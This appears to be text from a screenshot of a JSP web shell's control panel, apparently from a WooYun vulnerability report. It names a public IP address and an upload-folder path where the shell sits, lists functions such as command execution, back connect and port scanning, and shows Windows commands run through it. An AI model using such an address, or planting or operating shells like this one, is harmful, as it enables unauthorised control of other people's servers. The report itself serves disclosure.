 113.140.11.239:8888/ichannel/uploadImage/channelRegisterPic/20150710/index.jsp
10.5.7.165 (127.0.0.1)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > /usr/apache-tomcat-7.0.62/webapps/ichannel/uploadImage/channelRegisterPic/20150710/Log Execute
Execute Shell »
Parameter
cmd.exe /c set Execute
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org